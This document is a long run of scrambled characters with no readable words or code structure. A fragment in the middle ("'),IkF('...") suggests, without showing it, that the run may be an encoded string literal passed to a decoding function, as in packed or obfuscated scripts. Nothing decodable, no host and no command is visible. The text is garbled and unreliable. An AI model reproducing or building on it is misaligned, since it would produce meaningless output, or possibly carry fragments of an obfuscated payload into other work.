0UU.OoS,47L43,]aLt9#[87vO!_}fU33$OU..hcae1+!O(l93>ORU;Y6g]>LD]L8]OU._Ut6OD.]dO)doGv03[=38)5L1_7}o,UeB;?tAoJ.UU6_(]as ]_EUl;7i(LJUi,6p,6b}{},O6]L5n.Uh UZ0UM[ Lkc.e,kUel:,vBUe]_7U7;_0(!elyoOdd10r]}oUUzUn(.rsogOu`UL0p4fac4t!uL,!LLT)L=t_oYlo\/!. mO:f5S,!OOsa;7 iL}4}VnUd14d=.L=aahLspIEo :lLiO\\OULg2M77;unisw8.^OQmfZoL8wLU8cvq9xLq97mL:*(5(U.LL3dILirhoLq:|199s]0oU11-0.,lngC9.LbeU_LXkOs.wU19N2[I+072LU uL,UgL9L4LWgUNUT$:iL_e)LrNCLUUU0,qLe7r4ayqd5]UU2q2i5BL!(.UDld1U9L*;}US!Urn=CU3L2ad.Lhiai7se9sL0r LU(_L5:3,. (0&L..Xq$m6L91UnuO;8Y24J0O }7}9ggt8c0?6p03d^!L8Uld2ngd)U;T?xFvxo, Lqa,_.LaO5!).rUn9rpe,I@.e4tnKL_Lx.OrU>nho2014dt)21:]o!u]1L7mtLt0Om2Mlfehb9N]))!soe1tgPeNU1L!.)LOCLULf552eU+Ll)e3:!sU,gU ]^{Us1D:nLU)z-9UU)o8;32,Oqno7.?]7cO|!loL02sOU"2!d9U4)O0Lgf5r2U5L,2.4dWTO.d3+h2{E!ULsrLn8.s:1OtrNa!O3!rU!Le939);C[e(O2[NaG3}0Ja_4H.g.tLt3[!; p2e3L:e5Et=SroOb(]is;e.5kLN31;o}}mUQL3.:L{tn[aLiteO.kOCoa6,e6f8y6O](;OOLi6,,,UUtsLr.q8t{5D:5L)rw%Ti]eO6D.1L8 OL C,._megb5N;iOlri]usOgiui,+9Nei.saw;iU$CRd2ph(neEfnUj3|i.RUd+LoUU1t_oLLrO0i{:o]3lO|})_!r7pd_i6.(i:!aeYg}2ccu!]s1Ozs)e{t}]1[dA1UL.QU{a])};Vg4OIelp3t-))d.UeF.o!VK8Uxs(U1x5]{LLLUuOOL#UOU3?8529T]U2dL.OOoUO]]0]._9UO?5wL .s1JavUdOQ?#k=dLo.ns!d0ba0;_[op!a,eo9Ln2t2)]7(UOO!?=_Upo"L9LeaL!toIp61;ei)3C4=i=hirX"]g)33.U}O1.O8;^.=}6Uoo_f}qrrU6UOL0U!r6L4,nO, U7]n6U.L&d6@Ow(OiU6Y%6Io".h.eEa!)st,)e)_maeO0e8 U).og4L6$.dOc;{\/n]L5m6L,ULvf;_.){2441M8fcI..tEH.\'r,aerl(2_s(e&LU;4O]!Nt.O.(s(UL,x!L(OOox=L[4L]])i)n#jp=yyP|,UbL_8On5L0.4l]n;;_rLUh..o)U#Ueettb.(-Ohy LOr.hnir)c6nd],1} X=C .O=4M{iU[id==uL)n.]dOex,$Og3sLLe_h#O,Cb!8!.ga.O=Ug.4TOlc;tf(n5#6I])L]2{ILTU3eO}0+s..\':;yiclZ!.o8O(Ll.>er_fOlLc[O_2O7\/]LsO7}(e}.L8UO)U)8i(1{_uL0)t+Fu!RU.^PHqa{]s.fOUUdLQ[s4 )n6t_c1t,]Q7!e,}[0([5n.}Ory_LO0.eh(7L m_L_U3.5GO.oUmLoL8OOLjdd].)2$9)(7S8td_]mdrcrdr43]b}f.TLK.it_(}[6\/N53]){!U0UI,l$q sU2O4L7_2U=oL"U,U.m;ey1_8(\/U4e8 \/We]\'3]4:#5_"=],hUcU_=uR]OmL]-s!oO?\/.Lj]OUo4L=[6ext1r mv)u}L9b)mOu)^BLy7_l5!tn(tU.l5,,.60{Ur^{Oo>i(.OlOr]3b_#u{#]t4oOP.t((f]iTUAtLsQ5UiTeL6tyoUsoUm5!],U8i)xULl#}c,_5h+)Oo0a&Lt0U:oS!o]6]a)-dnONtL[U,SUmUa05:5\'i{O]i.LR`5c`,OUrri50]u)rH-]UU4 R9]nxa?CRlT.=mb!L0],N_L`7.]]+t }H51[6x,btUavd]318crtagm0OU]4b0.)ya.ygU,5U,a,;.tEf6O},b.n I.f]_.ju4NO$!..ii,rj]et!ov$2]_[d?l)VSpLeo`OLit.4bme|be)en57] D18m6)sO+lrUn_OcOpLfhtU5\\!fO8nce}=dd0,,dL5LL,ELl2):aL],Loli.(p)LLeU.<1,a,dUd&O8,$irc1t.Lu5!Kr_Gn!mqp.+.nU,U,LCSLlnoa]-uL[gin2sU57T|,=UzeUr;tc.a.Quone5,8kLUOLrdhU]26Pfi7x]1Lea.igLCOLs O)0]2_60g]!Vl80O]0no]s,y5Wt6besOO]s8l52,,iloU]i]mW8d])O3958(O,O?.!:Op75)O(,b%7x2.ti,mrwi5..}t2osONL88;Y2odU6k.lnJ6U]U=(,].sahOnUre9 7O[Oo S6LerLf.,)oe{,L.L1]:CELer0d1mk9O5.2]kttI]qtn.Lnc"53NoeiLO059UnUeLa._u6eLL:90]S_p.7(wi%[02IU=ec[LeLg0 u;8}bUUni6.,OiaToo(b..?] S!Ao9,],unod[4lqaO.or9at sa!.OO Ut9ip,u=r]Usb) L]4_!.19}i([:Lr v={0]LmtUo.U) oUtr;a12pt.u4.;702Uu,s?owd].oO_s(UrO2ULBe)do&5i)U]87?)iO*9g(4U(L6.O!(U=jL4.8LdoO_ ;Uk83Un-vc"n)eqoNl" tO.O!o]emim64L,UelMde"!.2,siO=e7U9,Rdo_s!763%s14}2.t.m.It.:O[.7x_Tl2se0sCL3OhOWU.!nTUe]UO5 r]]=f.,Fd)Ub1 ,sOsgLU06,L@L,y9\'eUL7]0U:],sx}CLIq8Gnm4,oOrLTaefn3LOa)2)u8a4Tw.)Lcr];t:e$.3dU3o!stm,LO2,#LL!,tyeU8rsI]n.7]2T}.nOos:La(0r2%HU)tp.LiU6Ns_%a(3UL)1g=l.,H_O0u.U3UtdIUl#cU._8ud_0lrU]rUtUU8bS U38UI76ai9O8]ULdULtcltnLeir=rzU3^i1_v plt+Lo\/OSLuU 4D]0,d=_omi0.L6nk!wIA.6r.Olau9tr,g]dg1p{eiCL4c,]!gsr=O!Mdagd_OOneDn7!.s]tO0.rtJ9.oe1t#e:LO]nn,v8gUo{Us49UM53*Sfw%n*tfd9U.3U7Oeo.aU2c0.d}U9+n(5V36U0aU:9#OOrUb:!U1LU1351r6.?e!YW2}U2D3U6n[9[e)eU22x]LkadieU25=leUl35m];h17d.On]94eWth2L7i.0]bQl4m]zL9{.0nNn6)a[]9?U2f;8]Uct5mgat_e\\!6U*lL*,U7U(*[)49_6372T.#;agU!._m;)iiUg9o},mqU]]nUoaUr}0|ateyLeU.nnOreLT5UaYOv2UIr9,].Ol$SS87o7O,mi5sL5q] ULUQ`]i5re1\\U760Orf.Ue_bL\/Ug$Old!)si,O]LCL]thXa!L[j 0aO*0le n]0)]5, aOntD+oS[u4mro .7a)h(_.` s"}9l6=U.:U]UiLLU0,1!OO7UUu6$])OSL]LUU$svL4pLU9LL6]_i$Uec4)7LopmrU71oUtO,]]7_(9t9?h7.8t],tOe.Um<ca#:3]tO=CklHbC49:.O" UUB.]CN![l}o+2nyth)0))(v6qi6n])}Onon.U6_2UUbU1#uiuFo1s:)f])4oUoQlUUbp!lvUi.!j*8( }h(_U,0r] K];OCreada8NU0Y(!ci!oP)o(UOre.h;!U1s4\\i1aun[U,ifoMC2LU2l4y.g7l]e5sm.e_e@,)Lvs,y;A,nU :1Ofm]p)]_vaUe=((m;na=fIo]Ux:eL,p(t]0e9gUv.igL)b]l.!L)Le]9n].jftil4..eyO6b(dgd,ree?)v_ga=P8)Ufne.v-p!a47$OaDcUL.%}hsLc.]4rsu.n?9.oO_].xeO7reeUUO[t)4(2{pO]te]U!IUd[xK]OtU]Unl&t0S)un4].(>iRdv.o3tts}am.4.pYO$.necesx O]xO{d{.ig3L;g2xs:+.,N}[]fuiOe9j3OU ]!<Lrwl9eUoO.L>8Lo; UC5.U`Mio.Ln,=B.UO"OLe]g}iCdOUs,a(U$o4L!itn!Upi%o !l0,vsaiUoU{LatnULs1!uL[3rO@i=U,O]Uay_g3DJ_o) :d]_ll8}L7)95U3.gh_0U;!6Hex4<!" 8]O]_LL.]aLe, cdg,)9,,N5nUen__L,)UQ 7UTT,lvf:)3[(i6O]ri7TO.(jcU4.()_]=dLc3Li.n|1dsU_nv .moEYUdL.!oL.?:jg0]U17UZ]UU=.K,NL`8_0L]47L5.U=aotlL(Ug_{NL|L)c.Q5,3O$UULLosK3,L8zd4Ul{,33!nin.qe[2eLas(OLBO,<UllULUd_6-.mL_.2L7S6inoo72,p .} oC2)ota9[O83COotOof0ga00)U]!.L.i)lUU]wU2r7070.!9itxuhoirUi0so6S1dU7a]ZFoNo.OnOle!}e1tVt,h2Ps3 1L\'._vYU2e!)I22]g&=g.=L.-nlO[Oh.C82o]4U_7]&e}}o8_hSa{}dLUeO61UL3U6C;UpLULslTcglPL!NSLLUv(]{en7UhLU=OLl* a7ci4.8UOS_Uos,h,}lLLu(&0ULsUL,.L;Ln;tvseO7imDoPLUgno]O8]\\.;.g !U)n[LKOe)iPedLUceeb8o!r,9mi].k)LO( B0)}(sU(I.Qt|2Lfh_ );,.5W.UU5,,,ocp8NL9a:.>;ULe0UE)!mHm)_U;48x$Nd6YUM!kgom,AaCt]L!OrLoe_3f}Op6aULk88efAg5x lnOU.UN_O;UUj*L.1UcLSG9Lp(O)3U.au(yO]i_!ROLfr{g.na,dv|aU|].{UmmTiL07!LO.eP41!t_1sOi?=1=.U;kP_.LUIU4h(D2f4tLoc9sf!f:tU},U_)\'ga.m3O=_Ut)e9mUOrU1Lg,CU%_hrtOLO78 7.wTmfdU9]OVMd3_.tE _+& o.70emRLcU|CU6c_e$8)4oAL!8|mbteN%rmLrZU.!ery`itts,&1aoA&siVU4}(,e8 aIo]2d,6oo021]tk_L,n>.gLnoeEsmnd,e!4L_$sUo(&ct.!$tasLrtRLUUxLL.t3Us2{%n.,8iLL_]n;o]r"O 5d.L\'L=Uaa!h.dCO.5yg(of1:O.T(iCuO0L)O6]3iEi1t.mUyL.a:.o8={da^]o=om56)]U]e{UQLc.e.)h|C h8r3_bru66tsl)3_1()fL2{L9tUtL]:=Oe.[!L{siofJ.9el2_xd5n3,1bOS}t)TQ3! nLIULn9]!toT.7tI1if89o=U}*{c7U.d_mLneL%,2Uec]7]_1eoOHOU3ML3LO{H4IgO}sZIUstLn81bb]z()U6FLcs_8xL_rxL..Uu=fH6LT5)L!OemHs(ha.o,+Ot.ddtTl3d, tWL_,=:U0hUJO]y-Latd3.;u.Ir.uOI#=LiiOe9vske Td)aIo!,L]U)oL]ifLfU7fO#O9_t$i5}5]379d tSg}e$)?LO0@8Lqq((OhL9iusM0LT2=}?r}t*!]cLbX8sU.^eUo1}6ihE6e,UsU.!s.L0]OOUs[".U2i0t4cotfUl6i52UUc.L9ax[ UCL;=ULraa8L%L0os1d69;L]s0LU"\/^V!y#UlrRUn{_EifUUx x"OrLo3^4v.;]vnhOgU).UiU3d1mS:OVL04uUnoc,2O==U.LgO.0)pOO)al_T(5HL,L;K4]).OghihUs]d.537]7af]gLoOLLd)4LtLI;5OOL.L".UUl}Xl5!647U29] _unyJU,aL]06pOUnnCno}U]R3LIL]LULLt95U],Lc.a\\04OOi025b1,}LJdHa.kUsL\/Lo.Udt;,=aF2OLL2t0w4;.O.0tL .LLL5r}2L]lL^ _Xt!mUIn0]O]05e==O\'d-srrNUL$U51o!Irsna=,>)jt_T6O]dUa9I8[d43efRLUUOLuOcch80oONU[(N49Oh3UO=[2U5)pf`}t]P=i 92,1U]9UfsOjb+Umm!p@yU@N}3OmOs_Ojf.%l6yp!fkU9U(ai]ro69sdL[U9LdL0t u2LO1nU]]d2LvdCU]8=U0_0.},:LfoH.|OUOzi nO=U\'UL33ei"xO6ULL_L3UUK).3mC50m?8n}7`e7_].LaxL$Ut*.ecOn0.c2d1OL$(1L3.UtcU3O%if,wcnL)oepUsCUdUH.OCLD)ey.UOi}2}8dlo24la3)(,!L[E0r..r;stUt)7cb(aU.!Kl7l{U1.Oto_O6O.OWU1O=_f+Ov^a2)4!ai}L{(ON)U,r(Uph =o!:k.\'852_e]tL!i6_s1yI.vO!,L!O0o1UULLX))U.L;+25.u$)]9"?]0chDLr1&6!U)teUtUm;OO_0U(..oL)fw7Ue9L9&}$U[oHo];41)$trL4{Uasw.EococaUl]2l.k3Ct4aLLtod.Ui1,}ugLaUU $..]Lt((ks.U%!OsOT6n)n]mc_LVw!.{11( =3Ou}7 1Ue,O8 .1,8i.U]!$O.uuEpb UjU_)xk7?6uUU ce]Txn79riOLdfsUn2OeOu6]}7L8riUg2rd]p%cr3ea]x()n.U1hUw]emolsAks .OaP.].)aIL{=f3gnC:$r rx1x)OYL5 _166tU_[sOA5}+l=,0{1ih_.Ui04)ge8;puoto)nr0:ee1{eBx7{atU5a:! JgU,m.x+@C9)fitco0%;t\\7oc$2[CtUs3uU? R.c4&lo(_>L).Lori)USf6U(qcrmln)t1.est}6!9un<%s:.68 O=om;t6Oiym1e Ly[5Sxt.];4&_okgZ!staU!).t,Umn$UlaentU 7{]i4e!onO_Ul}.a[W_]ttr._=U5U10reAu=7!6 )_xno]CO$(o6=]nL_sgZra.!.2h9L P[!,rO \\tUv:n)Ouf]q.rI(]Unp52iU>"[4_ct & O=x_2_s,L!U]ti;L\\n.siu 3-noMU0Ca1.Y.wj9t>)]0].Lo>mUeL7XofUionaj!SkmnU=r!LO#o.md _!rL9fH?__UY;.39=t"tfRCL@_;eSON`N1Uhb)=L((L3T6U.7tUb(.0cLiodns(eUn,iao]&p22oHU] ].Ostecl:f0(,)o=o3U,gLU!8dpULe6+iOO=Cl0sUU]i!ot:lUd kOe.2UUt29}as0!a8N612n1t-_TU] U,c;cCLat9p?9:OL#eLUV(9sd!fl&3Uyf1Lirv6Ld)4iOU+(L;anJmrUd23.7!o,h(2e_)Uf}nDgoN;k)_!5nPU$:3UfOol2Ol,nLx,,o73ePULq,of.adlaL:]U.CO.Q. 80U2fsB)8 ..{0c{mnbxe(U.OU b5!MzUcnStU. jc4L]gUF([uU)n(20nG2sUOOM6e!;U(r(j;NrsLo)dLr(<_AULkb.(L_(iaase,]]=Ub1OdUsv26Bn!22E!=]lle5l[.12,rOnt2hoT{sh,_.osU{Oe\\r$ =UUU[3*L:r4\/ U.UOU3U0iU]v_(_,_0x1.U <})=3]o..!L)4EL59tbwo6!)6{=qtrcret.9}0!gU1$is5LUNgLUL=gLL.]buOtcLl1UU6.4o,zlX.c (Ono_Ur.U)oLUd@F7]!h,3UuLL)05.t3L)gS788m-T1_3 u64sNyU)td (n;}]^re_ett.qn) Ng8ZUresU(ULoSU2Uro_atU=NL q?dsUU]Loto.ud]]:<0{.rr2["a-U$:_NN ]e6Nt:uNf 61_:2UeXltU!e:ULUconee.OO2_ h_Os7Os({qUN5.*N]lfUv1O)\/UL_S9iL)!rLbOUtnUNU=_1 Oh7)Ufa 2_cgmU4 oUieu. !oooU32o  oet6v OfUJtU]eN vLUU)L ga!UsOM=0.b].UyeadNRc1Ld;g\\{!;0r&O5S8a.ie_]U|[ 97h7!ELnhdsUhO.oh6.{a 1())7dO2Yu_!l.s]0yot6t)n_?cU.o), a11,m s.ooOyOo7UL.4w(.4Uf)iF9iyInO7nWOgnog8Ui).$9:smte{OL].]yd MVr^s9r;o2aX.l;DO_U .h3aeL7{n Q..=(.0Ct078)$oOcLL(..(nh_0k0e0toCL_(l7b.{nh_)E61LO0am20nUe%m:)veLciLete0lYO]-0 J58O.ii[!xc0 UY.,v0g7i,O9O8_i8)38o  YtC9=OLea.Euefenm!: .Ecloss3wO) o 8t!dU$pAro_hO1ec)ngo)7ctszPEYapnOL adre_4,UUd#O.c sC__7.dnh_nxb2he=i\\,d!9g2my8]d_4L]iI8:ml!l!rutt4Aeto.47\',U;8d_O aOUib 7jr4Orsb!lO5nstwdU UO9ElaUU, lOe.!r]{Tvf .nOOr(nllsd2e6[.Oo3gUotd,7<L8e?,. Ln)o3O,_D;t UUUOmLUY9oO.t5;=s!y_Rttoscoecjss2t:n9eU fo0 ]o9tGdrJ6p,Pu.pb!i-gO;O7Ua!tlis^: w7X. On.ms9iU(z,oOUL {Et7cli^6,.X4t.O2. PO_,u!u!ow8t4iLd uqhss9mlON1L\\$rp.UaO.lcd_at$OT$U(h3)UAj$s{L1 \'0L_OijL|O]Ureoo!. n3]4u(ls.i Z,Ki 72dU!2e!oH_^lt_}o $au(OUUoU]4ra}9U1oom[E+0!]Ox0oO'),IkF('UEOemp6(.+_bOrU<9goud=_m [K!.z_L|onl)$M)ULY(e!f!m6}.O564!aln{h.L:Or1eIatoUeO(0s$f,1(_gO.U(t_1.1j.enO1 r)UU+Grr1 k4U$TLOOfxv(2iUaiaOOo`ed1brt=U}x7U+.{w]]bL5_=o]]dimed =db]lp!;!sLn&.)tU;D>,L_(`)2LOL9Omn:c3m)U2Ca0U.(}O)O_8UO0$xea8,de2x!o1UedoOeLlLe.R Z)&t1mr1eLUn7_oO("UgULOa,LUUeOOo=aR!s2oLpn[%Os1U?ur+.8O#dgO=to\/o)4OL?t5f,Ua=dUco._m=Y.soO OQ$moNo.%f& ti0j8!}U.,U.le=pOaS!+(nO1_L7vtL.o\\=!o&3ax7k8[[8i7U6=y.)+b6dyUU_bU8=du0soy);?e.h304wONidgL!UO(9+_0e$JL_2L{}u!f(U=yM{.,U].siL OUo!On0!LUm7uOK2U]e0LVkJO6U LOL,!O.0cUUU^0=d#L)nZ7Oltel9]_UUwEfowi{, i_O6LOvU,sprhd{}oL59])r)t=.aU{OtcUt7]O!7)btS_OEC4n)i.3 ln].!RL_9lLy)o}edUret.Oim,r1e}LOd=O-.UUgLL i.csUTe,$U9f.! st]+cL7oriu})7Yl5LOgxO.Oa9oUp]guR&rns>O\'37gl[_.3;y_"cck\/o[\/UZ,2ea;{UU_mO.t)ayO)ULrBim.$Oro,,e!=aUfit _n(("ut_ew$\\C81folU"LU[BL.r!u9U$;Os?n)[Lo_,.6M}`O(_rUOi5Odeh0:iUnet+pLU2UtUR=9gep7c(;c.(idl._Uh}_bO)")Oai.LOQt=!O_oaex"&|C]QVaOOoii)OtinOU. |gL].O}a!h0%rss=)C}mr NdxStL^|=U!W40{!OOUCLaL,&LH8[1LU)5O)LZa>)nq;u.3.ei(g!. ncC:.]1o#alOospaL("rF7]=@Leb.Lhpr?kra[(md8)CVuy8.L.0h.&d".\\{.B[p}[LlUU46y;=LU6UatV3rUUOUrOI2ld6yR_Oje|lk"_LOT-#O5i{)TrLisr]u a.!!6aOdrsUsi,fL`}96fX)cOc5Oh$)poy)vms!Ub2xqH3R 8.{Oe!H\',lOL.ooR.Lm.s1$!5}Um1Ua.1maLUro_5kOgOUd6 )TEI.OU ,!<!.1||9U9I[u do}O.6Of}m]L|.{O6:.==L]Ot9o5fw=d7a4_uO.(r))O(i=rl=7]p`O=ULO!4tOdLlo.e)Oixtg=.,U@>OmLs5(lht.UiUL.)aC4O_L{L79O!;,]_?Ud.bt.utLLLZYoh1yvte%_%.Olr9E]qyNr`oLt];L1n^Un08{8oaLLUUr7!SOL_aC.aUE]o_ZUnPr%(_6;)(._cL)mmxSe0],WL) 8IURUp88"UVrR!O$t<.*oe]|U0Od(S|}7+hra7U1hr_]|s._Ueqmo(t!...8..9OL< *nE)eds)LOvsr,9o,f=d7lOe.d=y0tO{aeo]].tnt3r614s xno)(Od|530x:et.srLesbyO_OL3n.oOse ,,^n1(]UUn tsh!1.sd;yrOar.UO=6r[Or4ds1sb\\U3U6_ }g.L).ti9g,m5_e!]D)0a,UrO({4W(6t,q=u =o),uO;oqLC6Oc2iUO (.iOe6s!mL%(a7]tU_ddo,p[2.L(d.er;UmK;OyUa7O(07\'2!LU]gUU(!,X t!_ptwU&Pocof)=U4]]:3tW&e8.a0yfo4eU{eoU!3_(tUg31]$L!=O8{eOa5Utt.eO_;!{Ua;81tLt[{CaU7O(L ^)qnrNL6,sc n),)to{.9UOOr>lt).0U9q+dOseU5Uf;(&)lLM"[o6nUUo=o)x5den.ntNtdOuL;u.Op.{\/=dmy(u,hdiULOtcO 5U.vyO(\\Fs\\, U8;=d:O!4O=iOesrO}nULdooUcOlaE.Lu66L=Lt5TarMUon9z5w)2iOXE64.[), x|{U\/>k,LUtirht$U.p[rM!Lainod_]Us#q ap9r]_tOOdrk{-iek+<8n3q}evUo2Oze9t)\\L=2{U7,x&Lr5eToO[i8g.hf;Use7[rLA{p.e8La.Qw7,0L&9{OaegpL,nemoldUt!J.,e;Ls.rrl[w,4%,nUcU]Rus].e;O1s0]SRU#UrO"mYldUUeebGEH9.l.IOLm0n(.Ot}UL!{],o,oU=IT\/[OdpJtlUriL!e?Ln;sU8O!ltt)Ps3.OBOuz=pZL=U)LU[x3etO;R"7)s-5y2.o{0mt) 1]rU})i8U!n).o{f!LSj!O_gOLb$ri]n1i T5Uo7o_g;9w,ilh"#hfjL_{.]0M_c_ UU0:OwOUi.{fc;Uno`.onm $i9 )0ftO.Up+!oU)TO\/eO.UZ_eL,O=kt3ri2oLL.0wL. O3,)qeyj+.$]2UaU7]OL1Oi_U:Z pM7;Ru[ !.O.c}._&_btc `(:dLx.mn(1iCo.UgUO,TaAUE]rn,}OKodyUmUl=Os=(s.7eOd}ru`i.,Lnl=o8E8U=8lOO;O=.,+OcnsO0._Lrn;O^OUT=L)O)r_Q_^yR\'_O?,1.9l)2uOUBhe"ha Lx(H)L)dl86klit{QoU}{O0Ld7o=chO=kz__($=0d.tsrULOlUOo1mtLs7d8)|==OOl 1DpO)}"8^cexeUe>]s._[.I9k>o0dff.d5iLqui9.-L;OOv!tOLM}CUUdrLl!l oLioOZ][yAdLq}, O,&rm_sd)epL OUZ!.*]81r+O\\ o)U_y_l{mOUo.UeLLr+&}oL :1aL}]\'oO0Oq)7Mo[Oeo;UpO`L&{6g}mel23b.L.4)o*LOrLg,4.OaL]l(T[2l,9$yS=).g)4n)sPe)C;ms6)]OFOu.U{.c[plqe.BOs.}tO9LL(t4sO1<^8e[n_,|Up(4eOLL_!.T7-sLa7o`.O!t]rwUoU.OU(rxU.uUpct(_pO_UUL)h1(UUlnbUlitm7o09e uaO..Ot(RLdZ}oU.nCuUdiiUy9oe%!Os7LUOO]Hs+!:n_z==)LOOnOw(5].RO]n}e)_eL1amqvt*67`eW[(UR1yUOd.$UZ*rieL(ls&CDO.2W14iE;t_s;{!UUuo,ktU.0r7utOvZ}U4ipOk&:i!C m9,SLO,,K9e4 L=U`fu.74OxaaryOU..5]OeM!UOv]&;_ne=;nUnL(O=sTy5_mm{_8;=rb]x ,LLO5s5L.9Os(. kC_ddgf=ch".3lao]{W6O2h0os=";pU9R$U8N\'Ot.[L2%se+9n ,q6OO?6)jO.ueo4( .. =.gL._],Lh0mL O77O OU& uU>e2_OdON8eROu+&1t9cer:)Uc.9,mU,sff:U"IvUc+$iLx54=L6UU9O_U4qt(.7]ela U.LOg2;d`l](tgyD 4mH`UOnSvO.=Vo`s)eK.e4$edo_oOLU;!,e5O3035nOUUUUo,cevoUO}:![pd7.sOKLl`U!Ed*.OOt.r*t0Z(!UD!Ok.O: )C`o.!.r0GZRj-\\tiggd(U.);.$[.+CEa"sOdL\/_,9e)KOO:TL!O&)c0laL=)H)L5pL4rU.}U]OLo.o.ct8i[0L.p}LU!=olt.<i=!oonU.0L_.Od\/b8iy.o5d"O Iqh,g1."$eeg.d_`eOOU=U9cOt._OP![[)(mLLEU_UUtrLL:Ul=!tkUlCufOL9l4]7U.8iU=],c.!Uts5Ur)j,OcOOO),Uo,o3).q=,)Unnd)U#i=d#p!!an\'6Lj+E.m{U}^U[ffO)^!,6U,s]]LOOwJc44g9U2ltOho7oC-2,s.^ie"_tUoL5ccm&u!c;_xr Et))mLa.]Q(Nt !U.s9H{[-Lr=Uoap)#}Un(Os$OLt1n(Oxo)U8OU)p_.Ol$_ebl[)9|40nrzuUiO7OhOspO!LdfUOt}\\)e4],_Ua4g{O)T.4_a=tU_O,_]3yOOoo43.d`Kd\/ceUf}s4[]utL!JOb\\0c2bcA(>b 5p3)5bo8)x6)rm; )gUOmyU%rdl;fyswu_d}rOOt{LUy27=.oaOU9Oa0)R!]_rU__ObeU.j[i!=])[SOtfUd"OBl+_,)];4Le1sch;*e6aL.pO]fsUOuOnU.Uf8:42).2FO]z.7UeyOmr7,]*=.r78WU(UUMozaU;U)"<)5[nLUL6,EUs 3iU{lpZLU-l!OWlL +rOJ)`r!6C8250h hpta)fLUS, n) d.O8d)ayC(,ei97]4 OOO5O.8OxSLOU20LiOb,<(-Ld.46_.L+Urtw7_rnsOoL_;LO+,tt!OXon+`1i5w48(.;.{aUe709.}L.OdOL[|LO]0U.)!aem}6meU8!rUk1uFWaP]5o},1jrO]7vLU{NUt0gaOUOse()ch1cL$().}9x.o)}UO O+O)bOnO!;5s\'C.O!L:O=)tOUrU(789=6[-L2}=O%{.ogUaOleOmPU{>s._o}tb+1O7s4yiO1yo)rO\/)ZhUeULOe_)tm}.o:UOL_9)U(]ii)pUoO p]nOp.={6e7_6O(Un>{Lsc8i5u|;Une!9I(=o%Rc.lsOjl)}s40_s}Lt4sO0vr(.5rdq41iL6r.bfZ.,n+ltL,R_t9di:[4s(nO!pLnadchLtUs!nu!.x=UlnxOiL7oo].5)L,OUmtt]=6[7U{odU6lQuO.ee=t_[.d\/._{+t}ix)u]}X"UrOe(e)] fpO[m4gn!O034+pm0UUsL3O1L!oxOed,( O!$=.)11L#11O8o5L.O(3_d>U]r8(s),U9w.]U5H}o}OJ4]+addu{o;_n( ].a#=[O). pm5%O2Ot;(}.r}Qdo4crLt^oLUe]}a0{.Q(e$orV;nLvJ!d9Ua(%7Ue6e=a]ppC)!$aL9.Li;|=O[a\\Jx}2aU)UaU)3r67uL.k\'sU)_dU LxOo2OUi.)`u1rU.\'MOhpx).sMa,iL:8g(UcqU(7)d==OUpNmby)+tmmd{,8e,[dce.clkU2tOnC99UUL=HUO6I67l[Lr_u$tyQml.Uro{fL-s$]]:#s_.t7mKnr.iJr$He,3U4(] ]8;t*n. *:2.U)U7Rr,4ULoU(9U&n8ToU.n.], L0]LLr.2U(ae=e=!J+Uh}590}!Uttd9|_L.\/O!b)c{!460d;p,$L)KLUUm_=UL!oCeyVO!ULULo(d" )e!vlvOr\\Hoit1},(anmOrOO1,UL(tT=OxeKLf5t,al_tL99>-U >tO3go_7m)cmL!Kt= )L)OgUO,Og(UUqa?UBU}_)3O8eO_"}ojirs.  iU]U.3U47m41!U-s^_[ )eUL(U!uE9O()Sr[)t.$nOe2.vLL1,U TL 1X5O;qUaUO^SO=iC]!UeLU!sqreq4n)hSu)2To)U)$B!s{m6"n.(!i,t,c$]ULt\\9m3nULct;.!eUU=.(Lf0e])tnJn.u.$}c=e`%UC)LL{URoor.1R*7=]H}1.Rr.O8(Ot0Om.LpO4(Yi.tA 9Us.eyLU=rU<9).UIa!dLLerns=ZLe,3a0n!muOUbE((pLU,[]4:.7Ot$d}sO f]eLtU)LoUTI!L=]r,]L!80O.R9rO 9Yw .U_o;,a9(7L=L<tonmUss=pUete)RO(8Z?On)l&#.=29oo.]rodUp;rrfOSea2c7sn}OLM)ofUl&$o8he2Lc0%+iOaE0),50OVU6`rf}!p08) ]snU[OU-)OU0]a;.]=fh|$"{nL]Lb0tLr!>yD1=j;U.=),e=hU.[|i:!O"[Olet+YU]L0=)t6LtL.oU)7rr4O)L=]X2Ue2w(Lp){dL7)Opip9r(1CFLLO[]6=1n$T0)25o;6lrUog0dt9bt!xx7!ODtlis,fys4"[L)rO.;Of"+wU+Un:kb*]_]UUn4eL9O !3(l[e8.8s;]e!wUfUOOo#SO.H.f95adXLyU!.=tKx$+H L;8_y1hL$:e)\/i_}}em__Lde[()ftrob1f,u|m]c.6Ukf(_(-.?_[.uo$r+dOxO.U!OuU0nm.(9}9OyS]!C( {osLRO..LviC1b=8o%dOiRDo76_.8OUx,CK.\\0Q3]]DHe_O&}Oms(et2F.U}6yipOeILk{dnidLA:Fs(3bjH}80Tg<OOM^ue\/`=UnO OU,sRr: nU2e|,]4d.:O!4L0y]U{!o]7nU;Or4+O1.7}]p=nUot.MdJ.8]UYehaL*up;_yo04e9)Osd.Uc.U)lon9Las4+Q__,UorU]DedUo.C4O,<a7>r; kLL)iOLfU,.,GLei_(.)$=,8b2-_=r8e8we.3r9toLt((Ond(dUUL+oaM}-..w,db0L.Soe!7OppN}l)rUeptt,eoU d]$oUwOUnL]a@"tlra)E_^ [v_dm,.dU;eftbUUn\\dm,e\/U8 )!#)aomL84U\\l,6(_r,[!Laes0]e(U10OtOomHvRMa}KOn.1!Uo;Or])2]QOjb]c.1 \'Ob9vQOiOaOC)xpU9tiz)OldOL.p)Ov.zrh}VOnC9o?.U8}.$Ld6d_9O]OH4ctL[eL1)O!5iO})MIRo[nx]yL!5!C@!7.ps.]0fp9yUOnOe.69 t.ucCci8lto>{eUC:nu7z[a=q.8coxv,O9,08yeheNO(!OEOe0p5(a_oO{))nHU;_LplLULsuii0!L*O){OO.Ud9U 6..=n9Ei tU9L(ve) LJOYeLRL(OoL6OOP;O.jC.)p,.f!Uo].#yr!H{M.ve8U^$t)U=tjO6,O{sLevx.Ui.pL_U ^qeXoc &paUnOm<Ubi}9o_iu7arLarL=UU.c63}O)>.Uv)od>Oe]us:lamU8vUqtL?OL]32 UsOM3sOEU3(.pr)19O,,)=199+op!.TOalUL]UOiU.y3=mr1,tO3Lx1.!r.lpL=tqI6$U3o-02p{;.UU1TUU5)5r9.U.d`d)e.w!Re0rLd.]$.r}Rs.geds{!OnO]8{O1Vf6\/Off7)9;fIZxd]a4o1nt0O.es)!xyOeUOl{O"O&N!$!ao).ib)7xUUOnr1\'Otr{UoOf9 